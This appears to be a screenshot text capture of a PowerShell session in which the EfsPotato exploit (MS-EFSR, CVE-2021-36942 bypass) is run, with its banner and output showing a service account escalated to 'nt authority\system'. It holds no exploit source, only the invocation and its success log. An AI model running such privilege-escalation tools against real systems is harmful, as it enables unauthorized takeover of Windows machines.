 PS C:\Users\sqlserversync> .\a.exe whoami
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.ne
[+] Current user: TECH\sqlserversync
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=19d5f420)
[+] Get Token: 868
[!] process with pid: 2200 created.
==============================
nt authority\system